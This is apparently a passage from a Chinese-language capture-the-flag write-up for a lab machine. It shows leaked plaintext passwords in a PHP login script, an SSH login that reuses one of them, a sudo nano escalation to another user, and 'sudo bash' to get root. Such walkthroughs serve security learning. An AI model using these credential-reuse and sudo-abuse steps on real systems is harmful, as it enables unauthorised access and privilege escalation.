#########(/,,*,/%%&,,*,**,*,/,,,,,,,,,,*/,##**,#*%#%%%&&#/(,,.,*/***/*(%##%%/(%//%#*,,,,,,
######(,,,,,,####%,,*///,/*,,,,,,,*,,,##%***,(/#*#((&&&&&/*,,,,,,,***,%%//(%%%%%%%(#&,*,,*
(###/,,,,,,,##%%&.,*,#///(,(/,,,,,*,***//**./*##(#(#%%%%&****,,*,,,**,#%%***//(%(%/%#,,,,*
###*,,,,,,,#%#&%#,*,#(#/%#((#&,*****///,&%(%(%%#,#*&&&&&*/*/*,,.,,,**///*,*,**///%(%/%/*,,
((,,,,,.,,/**/%%,*,##%(%%/(%&*,,**//(/*,,%*%%%/#(#%&&&(&***,,,,,.,**////*,,,**///,##(#%%%%
/,,.,,,,,##(%&,,,,#/%%/%/(#%*,,,**///*,%(.%#%%%,/#%(&&#&,*/*,,,..,,*////*,,,,/,%%*//%%(///
.,,...,,,#(%%(,**(/%%#%%#%%%,,**///*,%%,.#*/%#,*#((&(###,/,,.,...*,.,///*,,,*/,(%,*(###%(/
,,....,,/#(%%,(/(##&%#%*/%*%.,*///*%#(.#%.%/%%*(&&,&%%#*,,,,,,,.,/,..,/,#%/,**,,,,*/###%##
.,,,,,,,(*/(#/(((%&*####/%#%(,//,,%%&*&(#%,/#//%%%&&%&%,*,,.,,,,.*/.,,/*,,,,//,,,.#%(%%%%&
*(,,,,*(%(#/(/,(#%.%#%/##%,&,*/*%%/%&.%(%/%%#,##((##%&#,/,/,.,*,/,/,.,*/*,,*/,,,,,#%&%%%%&
.,,*,,###%#(#*#(%&&#%%#(%&,%,*%&*%&,,#(%,%(%//&(&&&%%%&*(,*,,,,,*,*/.,**,,,*/.,,,*///%%%#&
,,,,,,/#%%*(,(##%//#(,/,(**/#///(/((%*%%/%*%*#&&&%&&,%/,#,,(/.,,.,,/,,,*,*****,,*///#%%%%%
,,,,/#*#(###%%#&/&#%(%/%&,%/,%&#%,%%*&&*%,%**(%&&&&&,&(,#,*,,,,,,*(*/,,,%%/*,*,*//((#%%%%%
,/,#(#%#%#%%#%&%&#%%%&%&,#&,%&(%&*%&&&/%&%%/%%(%##%%&&*%&,,/*,,*/,***,,(#%(,,,*/(((,%%%(%&
,.((%%#%#%%#%%&%&%&%&%&&%&%(&%%&,%&/%&%&(%%%&(%&&&&/&&(&%/(/(*,*(%,//,,,*,,,%%*(((,#%%&#&&
,*/#%%%#%##%#%#&%&#&#&&(&&,&&%&&%&%&&(&%&&*&&&&&&&&&&(%&/#///,,,/%%(/*,*,,/%%&(((////%%/%%
(/%(###%(%%#&#%#&&&&%&/&&(&&#%&(&&%&%&&%%#%(&&&&&&%&&%&&%&(/*(,*/(*//*,,,,,,*(((,#&/*%%%##
#%((#%%#%#%%%%&%&%&%&&%&&(&&%&%%&#&&%&#&&/&&#%%%&&&&%&&%&&#(/((,,**(/*,,,,**,#%,,%%//%%%%#
%###%#%%#%#%#%#%(&%&&(&&,%&%&&%&&%&#&&%&%%%&%&&&&&&&%&&%&&%(/*,***/((/,,,,*,,#%%,**%%%%&%#
(####%#%%%%#%%%&%&%&#%%%%&%%&(&&%&&%&(%%(&&&&&&&&&&%%&%%&%&&*(#/(///(&%%,/,.#%*%%*,,,/&&##
(/(##(%/%(%#&(&/%(&&#&&*%&%&&%&#&&#&&%%##%#%%&&&%&&%&&%&&%&&///*,,/,(%,,,*,,(&****,,,*%&#*
##%/%##%(%/%(&#%&%&*%&*%&(%&*&&%&%%&*%%*%%&&&%&&&&&&&#&&#&&*******,,,(,,,**//***,,,,,*%%#*
,,,,****(&#&/&/&*%#%&/*&&#&#%&,%&/&%/%%#&&%&&&&(&&(&&%&&%&&,,/(,**,,,,,,*****,,,,,,,,**%**
(%%(%/%*%,&,%(%/(/**#/#&*&&*&##&*%&,%%&&&&&&&&&#&%%&(%&(&&,,,*,,*,,,,,,,****,,,,,,,,,,(#*,
You are on fire!!
Flag: FlagsNeverQuitNeitherShouldYou拿到了user flag
在sacagawead的目录下有Development,下面还有个admin,然后里面有个check的脚本泄露了密码
sacagawea@apaches:~/Development/admin$ cat 2-c
cat 2-check.php
<?php
// (A) START SESSION
session_start();
// (B) HANDLE LOGIN
if (isset($_POST["user"]) && !isset($_SESSION["user"])) {
// (B1) USERS & PASSWORDS - SET YOUR OWN !
$users = [
"geronimo" => "12u7D9@4IA9uBO4pX9#6jZ3456",
"pocahontas" => "y2U1@8Ie&OHwd^Ww3uAl",
"squanto" => "4Rl3^K8WDG@sG24Hq@ih",
"sacagawea" => "cU21X8&uGswgYsL!raXC"
];
// (B2) CHECK & VERIFY
if (isset($users[$_POST["user"]])) {
if ($users[$_POST["user"]] == $_POST["password"]) {
$_SESSION["user"] = $_POST["user"];
}
}
// (B3) FAILED LOGIN FLAG
if (!isset($_SESSION["user"])) { $failed = true; }
}
// (C) REDIRECT USER TO HOME PAGE IF SIGNED IN
if (isset($_SESSION["user"])) {
header("Location: index.php");
exit();
}ssh测试了一下,发现pocahontas能够登录 pocahontas:y2U1@8Ie&OHwd^Ww3uAl
┌──(root㉿kali2)-[~/Desktop]
└─# ssh pocahontas@192.168.56.159
>> >======> >> >=> >=> >=> >=======> >=>>=>
>>=> >=> >=> >>=> >=> >=> >=> >=> >=> >=> >=>
>> >=> >=> >=> >> >=> >=> >=> >=> >=> >=>
~ >=> >=> >======> >=> >=> >=> >=====>>=> >=====> >=>
7~ ~&. >=====>>=> >=> >=====>>=> >=> >=> >=> >=> >=>
G!J !75! ~G : >=> >=> >=> >=> >=> >=> >=> >=> >=> >=> >=> >=>
?~:B!. 5Y^!~^B. :~J& >=> >=> >=> >=> >=> >===> >=> >=> >=======> >=>>=>
.GG?~ B^...PB?!^ ?5 .
7&G: 7. JB7?7^.. ^&P&Y .7# If at first you don't succeed. Try, try again! Sometimes the second time returns more!
.GG. ~J. ?@5: :~. Y@@@@??!?#
:#~ ~Y~ JJ :77: .J&@#57: :&!.~Y .:
:&. ^P7 ^J::!7^.:!YJ!:.... Y@@@@@&J5@!
@7 Y5 :GP77~::~!~...:^:..:J#&#GPJ!:.PG
P@~B# ^B@G~^^!!~^^^^:...^7J7. ^BP^?:
^@@@@@&@#~7G5J7~::.:^~?JJ7~::^^~~~?B@@@@@&
&J!7?P#@B@@@B!:!?77???7!~~!!?J5PPP5YJ??YPYJ~.
?P :?B@&#@#?7!^^~?55Y7^:.. .^?J5Y^
?B^^^::.. ~G&@#YP#&@B!....::::^~75B&@@@@#G!
:&~J?P&@@G?7!^..BG!~7B@#5J7!!7?JPGBB#BB&&@@B^
!5 ##J?PY :JP& .@&G5JY5GG57^:... .~YBJ
~5 :P7!^ ..^ ~@P~~~BB7^:. .:~5G! .:!5B&@G!!.
.P ~PGB#5 P:5!B&7~:Y&#&B&&#GPY7!!?5B@@&G:
Y7 ^^ .5GGB! 5~!7:7!G:. 7B7?~^^?G#P!....:GP
.~^JJ^ . .G #..J ##! J#~..:. .7P#?^:.
!Y:^. ?. ~Y & 7 PJ!P7^@@&Y!^^. .J&Y
P! ~P @. : Y& 5GPJ#??~~?#G!!!7.
!? ^?J&.#J B##: . B7:. 5^
!!^.:!PP^ !G!&. 5^7?J ?#:~~^.:B^
.::..!? .!JG. &^ BG~.:@ .
JG!!^..5YYG5^ &..~Y&
.G...^?~ . JB! .
.G!7!:
pocahontas@192.168.56.159's password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-128-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 23 Apr 2024 10:39:54 AM UTC
System load: 0.0 Processes: 128
Usage of /: 20.3% of 39.07GB Users logged in: 1
Memory usage: 14% IPv4 address for enp0s3: 192.168.56.159
Swap usage: 0%
143 updates can be installed immediately.
2 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Apr 23 10:02:28 2024 from 192.168.56.104
pocahontas@apaches:~$ id
uid=1003(pocahontas) gid=1003(pocahontas) groups=1003(pocahontas)
pocahontas@apaches:~$ sudo -l
[sudo] password for pocahontas:
Matching Defaults entries for pocahontas on apaches:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pocahontas may run the following commands on apaches:
(geronimo) /bin/nano登上去发现可以sudo,并且利用的是nano
照着做就行
拿到了geronimo的权限,也是最后一个user
提权root
习惯的sudo发现好玩的东西
geronimo@apaches:/home/pocahontas$ sudo -l
Matching Defaults entries for geronimo on apaches:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User geronimo may run the following commands on apaches:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
!!!
直接sudo bash拿到root权限
geronimo@apaches:/home/pocahontas$ sudo -l M-F New Buffer ^X Read File
Matching Defaults entries for geronimo on apaches: M-\ Pipe Text
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User geronimo may run the following commands on apaches:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
geronimo@apaches:/home/pocahontas$ sudo bash
root@apaches:/home/pocahontas# id
uid=0(root) gid=0(root) groups=0(root)拿到root权限,芜湖,是不是很轻松。